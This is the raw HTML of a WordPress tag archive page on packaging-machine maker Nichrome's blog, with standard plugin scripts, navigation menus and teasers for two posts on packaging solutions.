<script type="text/javascript" src="https://www.nichrome.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/themesflat/includes/portfolio//lib/js/isotope.min.js?ver=1" id="themesflat-isotope-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/blog/wp-admin/admin-ajax.php","wc_ajax_url":"/blog/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.nichrome.com/blog/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/blog/wp-admin/admin-ajax.php","wc_ajax_url":"/blog/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/wp-blog-manager/js/isotope.min.js?ver=2.0.1" id="wpbm-isotope-script-js"></script>
<script type="text/javascript" id="wpbm-frontend-script-js-extra">
/* <![CDATA[ */
var wpbm_frontend_js_params = {"ajax_url":"https://www.nichrome.com/blog/wp-admin/admin-ajax.php","ajax_nonce":"c2db4ae151"};
//# sourceURL=wpbm-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/wp-blog-manager/js/wpbm-frontend.js?ver=2.0.1" id="wpbm-frontend-script-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=26.1" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"4983f624a4","ajax_url_backend":"https://www.nichrome.com/blog/wp-admin/admin-ajax.php","ajax_url_frontend":"https://www.nichrome.com/blog/wp-admin/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"MMMM D, YYYY","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"daysOfWeek":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"firstDay":1,"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"MMMM D, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","anyTime":"Any time","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Apply","cancel":"Cancel","areYouSure":"Are you sure?"},"addons":[],"cloud_products":"","data":{}};
//# sourceURL=bookly-globals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=26.1" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=26.1" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.1" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=26.1" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=26.1" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https://www.nichrome.com/blog/wp-admin/admin-ajax.php","csrf_token":"4983f624a4","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
//# sourceURL=bookly-bookly.min.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=26.1" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=26.1" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.nichrome.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nichrome.com/blog/wp-json/wp/v2/tags/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nichrome.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Redux 4.5.9" />	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style type="text/css">#header{
margin: 0 auto;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.nichrome.com/blog/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.nichrome.com/blog/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nichrome.com/blog/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nichrome.com/blog/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nichrome.com/blog/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="modis_option-dynamic-css" title="dynamic-css" class="redux-options-output">#jprePercentage{color:#dddddd;}#jpreOverlay, .royal_preloader, html{color:#ffffff;}footer h3, footerh4, footerh5, footer h6, .de_light footer h3{color:#ffffff;}footer{background-color:#111111;}footer, footer a:visited, footer a{color:#cccccc;}.subfooter{background-color:#151515;}</style>	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script  src="https://www.nichrome.com/blog/wp-content/themes/modis/js/jquery.min.js"  ></script>
      <script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/themes/modis/js/lightbox/source/jquery.fancybox.js?v=2.1.5"></script>
      <link rel="stylesheet" type="text/css" href="https://www.nichrome.com/blog/wp-content/themes/modis/js/lightbox/source/jquery.fancybox.css?v=2.1.5" media="screen" />

	
	<!-- Add Media helper (this is optional) -->
        <script type="text/javascript" src="https://www.nichrome.com/blog/wp-content/themes/modis/js/lightbox/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>
        <script type="text/javascript">
       /*
			 *  Media helper. Group items, disable animations, hide arrows, enable media and button helpers.
			*/
			$('.fancybox-media')
				.attr('rel', 'media-gallery')
				.fancybox({
					openEffect : 'none',
					closeEffect : 'none',
					prevEffect : 'none',
					nextEffect : 'none',

					arrows : false,
					helpers : {
						media : {
                                                    rel:0
                                                }
					}
				}); 
                              
        </script>	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.nichrome.com/blog/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
</head>

<body class="archive tag tag-solid-packaging tag-101 wp-theme-modis wp-child-theme-modis-child theme-modis woocommerce-no-js modis-theme-ver-1.0 wordpress-version-6.9 wpb-js-composer js-comp-ver-5.7 vc_responsive">    
<!--<div class="popup ">
                <div class="popup-content ">
                    <div class="popup-body">
                        <div class="btn-close">x</div>
                        <a href="https://www.nichrome.com/enquiryform.php">
                            <img src="https://www.nichrome.com/images/2022/11/01/gulfood-popup.jpg" class="img-fluid w-100" alt="Gulfood Manufacturing Dubai 2022" width="1000" height="950">
                        </a>                            
                    </div>
                </div>
                <div class="popup-cover"></div>
            </div>-->
   <div id="wrapper">
                  <header id="header-area" class="header fixed">    
              <div class="top-header">
                  <div class="container">
                      <div class="row">
                          <div class="col-md-12">
                              <div class="right-side-menu d-lg-block d-xl-none d-sm-none d-none">
                                    <ul>
                                        <li><a href="https://www.nichrome.com/enquiryform.php" class="btn-enquire-now">Enquire Now</a></li>
                                        <li class="search">
                                            <a  class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-search"></i></a>
                                            <ul class="dropdown-menu dropdown-menu-right dropdown-animation">
                                                <li class="px-3 py-2">
                                                        <form role="search" class="search-box" action="https://www.nichrome.com/search.php" method="get">
                                                            <div class="form-group has-feedback">
                                                                <input type="text" class="form-control" name="q" placeholder="Search">
                                                            </div>
                                                        </form>
                                                    </li>
                                            </ul>
                                        </li>
                                        <li class="resource">
                                            <div class="dropdown">                                    
                                                <a  class="dropdown-toggle naicon" id="dropdownMenuLink" data-toggle="dropdown"><i class="fa fa-navicon"></i></a>
                                                <ul class="dropdown-menu resources"  aria-labelledby="dropdownMenuLink">
                                                    <li><a href="https://www.nichrome.com/service-and-spares.php">Service and Spares</a></li>  

                                                    <li><a href="https://www.nichrome.com/contactus.php">Contact Us</a> </li>
                                                    <li><a href="https://www.nichrome.com/blog/">Blog</a></li>
                                                    <li><a href="https://www.nichrome.com/news-and-events.php">News & Exhibition</a></li>
                                                </ul>

                                            </div>
                                        </li>
                                    </ul>                                                
                                </div>
                              <div class="top-header-box">
                                  <a href="https://falco.co.in/" target="_blank"><img src="https://www.nichrome.com/blog/wp-content/themes/modis/images/DOI.png" alt="" class="doi" /></a>
                                  <ul class="social-icons">
                                      <li><a href="https://www.facebook.com/Nichrome-India-Ltd-235216006816764/?ref=hl" class="fa fa-facebook" target="_blank"><span class="d-none">facebook</span></a></li>
                                      <li><a href="https://in.linkedin.com/company/nichrome-india-ltd." class="fa fa-linkedin" target="_blank"><span class="d-none">LinkedIn</span></a></li>
                                      <li><a href="https://www.youtube.com/channel/UCIZr2Iue_47ZUVsIq9uaYcA" class="fa fa-youtube-play" target="_blank"><span class="d-none">Youtube</span></a></li>
                                  </ul>
                              </div>
                          </div>
                      </div>
                  </div>
              </div>
        
           <nav class="main-menu navbar navbar-expand-lg navbar-light bg-faded">
                <div class="container">
                    <a class="navbar-brand" href="https://www.nichrome.com/blog/">
                        <img class="logo logo_dark_bg" src="https://www.nichrome.com/blog/wp-content/uploads/2020/05/logo.png" alt="Nichrome India Ltd">
                    </a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar2" aria-controls="navbar2" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                    </button>
                   
                    <div id="navbar" class=" dcjq-mega-menu collapse d-lg-block d-xl-block d-sm-none" aria-expanded="false">
                        <ul id="main-menu" class="sm sm-blue ">
                            <li><a href="https://www.nichrome.com/index.php">Home</a></li>      
                            <li class="has-mega-menu"><a href="https://www.nichrome.com/about/" >About Us</a>
                                <ul class="mega-menu">
                                    <li>
                                        <div class="about-us-megamenu aboutback">
                                            <div  class="container">
                                                <div class="row">
                                                    
                                                    <div class="col-md-2 col-sm-3 col-xs-12 browsemenu" >
                                                        <p class=""><a href="https://www.nichrome.com/about/#our-company" class="hrline">Our Company</a></p>
                                                        <p class=""><a class="hrline" href="https://www.nichrome.com/about/#our-brand">Our Brand</a></p>
                                                        <p class=""><a class="hrline" href="https://www.nichrome.com/about/#leadership">LEADERSHIP</a></p>
                                                        <p class=""><a class="hrline" href="https://www.nichrome.com/about/#csr">CSR</a></p>

                                                    </div>   
                                                     
                                                
                                                <div class="col-md-10 col-sm-9  col-xs-12 mobile-hidden"><!-- Begin Panels Container -->
                                                    <div id="wired"><!-- Begin Section 1 -->
                                                        <div class=" gallery row">
                                                            <div class="gallery-item col-md-4 col-sm-4 col-xs-12">                                                                
                                                                <a href="https://www.nichrome.com/about/#infinite-possibilities">
                                                                    <div class="overlay-container">
                                                                        
                                                                        <img src="https://www.nichrome.com/blog/wp-content/themes/modis/images/mega-menu/infinite-possibilities-02.jpg" class="img-responsive " alt="...">
                                                                        <div class="overlay-about d-flex align-items-center text-center">
                                                                            <p class="sub-menu-title mx-auto">infinite possibilities</p>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                            </div> 
                                                            <div class="gallery-item col-md-4 col-sm-4 col-xs-12">                                                               
                                                                <a href="https://www.nichrome.com/about/#legacy">
                                                                    <div class="overlay-container">
                                                                        
                                                                        <img src="https://www.nichrome.com/blog/wp-content/themes/modis/images/mega-menu/legacy-2.jpg" class="img-responsive " alt="...">
                                                                        <div class="overlay-about d-flex align-items-center text-center">
                                                                            <p class="sub-menu-title mx-auto">Legacy</p>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                            <div class="gallery-item col-md-4 col-sm-4 col-xs-12">                                                                
                                                                <a href="https://www.youtube.com/watch?v=atuh1GF12Ew" rel="" class="fancybox-media">
                                                                    <div class="overlay-container">
                                                                       
                                                                        <img src="https://www.nichrome.com/blog/wp-content/themes/modis/images/mega-menu/corporate-video.jpg" class="img-responsive " alt="...">
                                                                        <div class="overlay-about d-flex align-items-center text-center">
                                                                            <p class="sub-menu-title mx-auto">corporate video</p>
                                                                        </div>
                                                                    </div>                                                                
                                                                </a>
                                                            </div>

                                                        </div>
                                                    </div><!-- End Section 1 -->
                                                </div>
                                                </div><!-- End Panels Container -->
                                            </div><!-- End Tabs Container -->
                                        </div>
                                    </li>
                                </ul>
                                </li>                           
                            <li class="has-mega-menu"><a href="#" >Offerings</a>
                                <ul class="mega-menu">
                                    <li>
                                        <div class="offerings-megamenu solutionback">
                                            <div  class="container">
                                                <div class="row">
                                                    <div class="col-md-3 col-sm-3 col-xs-12 browsemenu appmenu" >
                                                        <p class=""><a href="https://www.nichrome.com/machines/vffs-machines/index.php" class="hrline solution open">Solution </a></p>
                                                        <p class=""><a class="hrline industry" href="https://www.nichrome.com/applications/">Industry </a></p>
                                                    </div>
                                                    <div class="col-md-9 col-sm-9  col-xs-12 mobile-hidden"><!-- Begin Panels Container -->
                                                        <div id="solution"><!-- Begin Section 1 -->
                                                            <div class=" gallery row">
                                                                <div class="gallery-item col-md-4 col-sm-4 col-xs-12">                                                               
                                                                    <a href="https://www.nichrome.com/machines/vffs-machines/index.php">
                                                                        <div class="overlay-container">
                                                                            <img src="https://www.nichrome.com/blog/wp-content/themes/modis/images/mega-menu/packaging-machine.jpg" class="img-responsive" alt="...">
                                                     
                                                                            <div class="overlay-about d-flex align-items-center text-center">
                                                                                <p class="sub-menu-title mx-auto">Packaging Machines</p>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div> 
                                                                <div class="gallery-item col-md-4 col-sm-4 col-xs-12">                                                                
                                                                    <a href="https://www.nichrome.com/integrated-packaging-systems-solutions/">
                                                                        <div class="overlay-container">
                                                                            <img src="https://www.nichrome.com/blog/wp-content/themes/modis/images/mega-menu/packaging-system.jpg" class="img-responsive " alt="...">

                                                                            <div class="overlay-about d-flex align-items-center text-center">
                                                                                <p class="sub-menu-title mx-auto">Packaging Systems</p>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                                <div class="gallery-item col-md-4 col-sm-4 col-xs-12">                                                               
                                                                    <a href="https://www.nichrome.com/filling-systems/">
                                                                        <div class="overlay-container">
                                                                            <img src="https://www.nichrome.com/blog/wp-content/themes/modis/images/mega-menu/filling-systems.jpg" class="img-responsive " alt="...">
                                        
                                                                            <div class="overlay-about d-flex align-items-center text-center">
                                                                                <p class="sub-menu-title mx-auto">Filling Systems</p>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div><!-- End Section 1 -->
                                                        <div id="industry" style="display: none;"><!-- Begin Section 1 -->
                                                            <div class=" gallery row">
                                                                <div class="gallery-item col-md-4 col-sm-4 col-xs-12">                                                               
                                                                    <a href="https://www.nichrome.com/applications/">
                                                                        <div class="overlay-container">
                                                                            <img src="https://www.nichrome.com/blog/wp-content/themes/modis/images/mega-menu/food.jpg" class="img-responsive " alt="...">

                                                                            <div class="overlay-about d-flex align-items-center text-center">
                                                                                <p class="sub-menu-title mx-auto">Food</p>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div> 
                                                                <div class="gallery-item col-md-4 col-sm-4 col-xs-12">                                                                
                                                                    <a href="https://www.nichrome.com/applications/pharmaceutical/index.php#pharma">
                                                                        <div class="overlay-container">
                                                                            <img src="https://www.nichrome.com/blog/wp-content/themes/modis/images/mega-menu/pharma.jpg" class="img-responsive " alt="...">
          
                                                                            <div class="overlay-about d-flex align-items-center text-center">
                                                                                <p class="sub-menu-title mx-auto">Pharma</p>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                                <div class="gallery-item col-md-4 col-sm-4 col-xs-12">                                                               
                                                                    <a href="https://www.nichrome.com/applications/non-food-packaging-machine/index.php#other">
                                                                        <div class="overlay-container">
                                                                            <img src="https://www.nichrome.com/blog/wp-content/themes/modis/images/mega-menu/other.jpg" class="img-responsive " alt="...">
          
                                                                            <div class="overlay-about d-flex align-items-center text-center">
                                                                                <p class="sub-menu-title mx-auto">Non Food</p>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div><!-- End Panels Container -->
                                                </div>
                                            </div><!-- End Tabs Container -->
                                        </div>
                                    </li>
                                </ul>
                            </li>
                            <li><a href="https://www.nichrome.com/innovation.php">Innovation</a></li> 
                                                                             
                        </ul> 
                        
                    </div> 
                    <div id="navbar2" class=" dcjq-mega-menu collapse d-lg-none d-xl-none   " aria-expanded="false">
                        <ul id="main-menu2" class="sm sm-blue ">
                            <li><a href="https://www.nichrome.com/index.php">Home</a></li>      
                            <li><a href="https://www.nichrome.com/about/" >About Us</a></li>                           
                            <li><a href="#" >Offerings</a>
                                <ul class="sub-menu-1">
                                    <li><a href="https://www.nichrome.com/machines/vffs-machines/index.php#packaging-machines">Solution</a>
                                        <ul class="sub-menu-1-1">
                                            <li><a href="https://www.nichrome.com/machines/vffs-machines/index.php#packaging-machines">Packaging Machines</a></li>
                                            <li><a href="https://www.nichrome.com/integrated-packaging-systems-solutions/">Packaging Systems</a></li>
                                            <li><a href="https://www.nichrome.com/filling-systems/">Filling Systems</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.nichrome.com/applications/index.php">Industry</a>
                                        <ul class="sub-menu-1-1">
                                            <li><a href="https://www.nichrome.com/applications/index.php">Food</a></li>
                                            <li><a href="https://www.nichrome.com/applications/pharmaceutical/index.php#pharma">Pharma</a></li>
                                            <li><a href="https://www.nichrome.com/applications/non-food-packaging-machine/index.php#other">Non Food</a></li>
                                        </ul>
                                    </li>
                                </ul>
                            </li>
                            <li><a href="https://www.nichrome.com/innovation.php">Innovation</a></li> 
                            <li><a href="https://www.nichrome.com/service-and-spares.php">Service and Spares</a></li>                                          
                            <li><a href="https://www.nichrome.com/packaging-insights/index.php">Insights</a></li>
                            <li><a href="https://www.nichrome.com/blog/">Blog</a></li>
                            <li><a href="https://www.nichrome.com/news-and-events.php">News & Exhibitions</a></li> 
                            <li><a href="https://www.nichrome.com/enquiryform.php">Enquire Now</a></li>
                            <li><a href="https://www.youtube.com/watch?v=atuh1GF12Ew" rel="Nofollow" class="fancybox-media">Corporate Video</a></li>
                            <li><a href="https://www.nichrome.com/contactus.php">Contact Us</a> </li>
                            <li>
                                <form role="search" class="search-box" action="https://www.nichrome.com/search.php" method="get">
                                    <div class="form-group has-feedback">
                                        <input type="text" class="form-control" name="q" placeholder="Search">                                                    
                                    </div>
                                </form>
                            </li>
                        </ul>                         
                    </div>
                    <div class="right-side-menu d-lg-none d-xl-block d-sm-none d-none">
                        <ul>
                            <li><a href="https://www.nichrome.com/enquiryform.php" class="btn-enquire-now">Enquire Now</a></li>
                            <li class="search">
                                <a  class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-search"></i></a>
                                <ul class="dropdown-menu dropdown-menu-right dropdown-animation">
                                    <li class="px-3 py-2">
                                        <form role="search" class="search-box" action="https://www.nichrome.com/search.php" method="get">
                                            <div class="form-group has-feedback">
                                                <input type="text" class="form-control" name="q" placeholder="Search">                                                    
                                            </div>
                                        </form>
                                    </li>
                                </ul>
                            </li>
                            <li class="resource">
                                <div class="dropdown">                                    
                                    <a  class="dropdown-toggle naicon" id="dropdownMenuLink" data-toggle="dropdown"><i class="fa fa-navicon"></i></a>
                                    <ul class="dropdown-menu resources"  aria-labelledby="dropdownMenuLink">
                                        <li><a href="https://www.nichrome.com/service-and-spares.php">Service and Spares</a></li>  
                                        <li><a href="https://www.nichrome.com/packaging-insights/index.php">Insights</a></li>
                                        <li><a href="https://www.nichrome.com/contactus.php">Contact Us</a> </li>
                                        <li><a href="https://www.nichrome.com/blog/">Blog</a></li>
                                        <li><a href="https://www.nichrome.com/brand-gallery/index.php">Brand Gallery</a></li>
                                        <li><a href="https://www.nichrome.com/news-and-events.php">News & Exhibitions</a></li>
                                    </ul>
                                   
                                </div>
                            </li>
                        </ul>                                                
                    </div>
                    
                </div>
               
            </nav>

    </header>
<!-- header close -->      <section id="subheader" class="subh-center" data-stellar-background-ratio=".2">        <div class="container">            <div class="row">                <div class="col-md-12">                                        <h1>Tag: <span>solid packaging</span></h1>                </div>            </div>        </div>    </section>    <div id="content">        <div class="container">            <div class="row">                                                <div class="col-md-8">                    <ul class="blog-list">                        							<li>
    <div class="post-content">
        <div class="post-image">
                            <a href="https://www.nichrome.com/blog/productive-packaging-solutions-from-nichrome/">
                    <img width="1170" height="780" src="https://www.nichrome.com/blog/wp-content/uploads/2022/05/packaging-solutions-featured.jpg" class="img-responsive wp-post-image" alt="Productive Packaging Solutions" decoding="async" fetchpriority="high" srcset="https://www.nichrome.com/blog/wp-content/uploads/2022/05/packaging-solutions-featured.jpg 1170w, https://www.nichrome.com/blog/wp-content/uploads/2022/05/packaging-solutions-featured-300x200.jpg 300w, https://www.nichrome.com/blog/wp-content/uploads/2022/05/packaging-solutions-featured-768x512.jpg 768w, https://www.nichrome.com/blog/wp-content/uploads/2022/05/packaging-solutions-featured-1024x683.jpg 1024w" sizes="(max-width: 1170px) 100vw, 1170px" />    
                </a>        
                        
        </div>

        <div class="date-box">
            <div class="day">31</div>
            <div class="month">May</div>
        </div>

        <div class="post-text">
            <h3><a href="https://www.nichrome.com/blog/productive-packaging-solutions-from-nichrome/">Productive Packaging Solutions from Nichrome</a></h3>
            <p>Nichrome is a renowned packaging machine manufacturer and is one of the most valuable packaging machinery brands in India and abroad. Nichrome’s Automatic packaging machines are the most sought...</p>
            <a href="https://www.nichrome.com/blog/productive-packaging-solutions-from-nichrome/" class="btn-line">Read Article</a>
        </div>

    </div>
</li>							<li>
    <div class="post-content">
        <div class="post-image">
                            <a href="https://www.nichrome.com/blog/overcome-your-packaging-challenges-with-nichrome/">
                    <img width="1170" height="780" src="https://www.nichrome.com/blog/wp-content/uploads/2021/04/Overcome-your-packaging-challenges.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://www.nichrome.com/blog/wp-content/uploads/2021/04/Overcome-your-packaging-challenges.jpg 1170w, https://www.nichrome.com/blog/wp-content/uploads/2021/04/Overcome-your-packaging-challenges-300x200.jpg 300w, https://www.nichrome.com/blog/wp-content/uploads/2021/04/Overcome-your-packaging-challenges-768x512.jpg 768w, https://www.nichrome.com/blog/wp-content/uploads/2021/04/Overcome-your-packaging-challenges-1024x683.jpg 1024w" sizes="(max-width: 1170px) 100vw, 1170px" />    
                </a>        
                        
        </div>

        <div class="date-box">
            <div class="day">30</div>
            <div class="month">Apr</div>
        </div>

        <div class="post-text">
            <h3><a href="https://www.nichrome.com/blog/overcome-your-packaging-challenges-with-nichrome/">Overcome Your Packaging Challenges with Nichrome</a></h3>
            <p>Enterprises big and small, face many challenges when it comes to packaging their products. It could be an edible oil manufacturer shifting from bulk packs to smaller retail packs;...</p>
            <a href="https://www.nichrome.com/blog/overcome-your-packaging-challenges-with-nichrome/" class="btn-line">Read Article</a>
        </div>

    </div>
</li>					                     </ul>                    <div class="text-center">                                                </div>                </div>                                    <div class="col-md-4">                        
<div id="secondary" class="widget-area sidebar" role="complementary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" action="https://www.nichrome.com/blog/" class="searchform" >  
        <input type="search" id="search" class="search-field" value="" name="s" placeholder="type to search&hellip;" />
        <button id="btn-search" type="submit"></button>
        <div class="clearfix"></div>
    </form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.nichrome.com/blog/role-of-packaging-machines-in-manufacturing/">Comprehending the Role and Importance of Packaging Machines in the Progress of Manufacturing Sectors</a>
									</li>
											<li>
					<a href="https://www.nichrome.com/blog/nichrome-pharma-packaging-cphi-india-2025/">Experience Nichrome’s Pharma Innovation at CPHI &#038; PMEC India 2025</a>
									</li>
											<li>
					<a href="https://www.nichrome.com/blog/efficient-strip-folding-solutions-nichromes-advanced-packaging-machinery-in-india/">Efficient Flexiwrap Strip Folding: Nichrome Packaging in India</a>
									</li>
											<li>
					<a href="https://www.nichrome.com/blog/nichrome-food-packaging-gulfood-2025/">Powering Tomorrow’s Food Brands with Smarter Packaging at Gulfood 2025</a>
									</li>
											<li>
					<a href="https://www.nichrome.com/blog/thermoforming-map-technology-food-packaging/">From Spoilage to Savings: Thermoforming MAP Technology</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-352"><a href="https://www.nichrome.com/blog/category/agrochemical-packaging/">Agrochemical packaging</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.nichrome.com/blog/category/athena-tray-sealer/">Athena Tray Sealer</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.nichrome.com/blog/category/packaging-systems/bag-filling-machines/">Bag filling machines</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.nichrome.com/blog/category/blister-packaging-machines/">Blister Packaging Machines</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.nichrome.com/blog/category/bulk-bag-filling-machine/">Bulk bag filling machine</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nichrome.com/blog/category/dairy-packaging/">Dairy Packaging</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.nichrome.com/blog/category/easysnap-technology/">Easysnap Technology</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.nichrome.com/blog/category/end-to-end-packaging-solutions/">end to end packaging solutions.</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.nichrome.com/blog/category/end-to-end-packaging-solutions-2/">end-to-end packaging solutions</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.nichrome.com/blog/category/filling-machines/">filling machines</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nichrome.com/blog/category/filling-systems/">Filling Systems</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nichrome.com/blog/category/food-packaging/">Food Packaging</a>
</li>
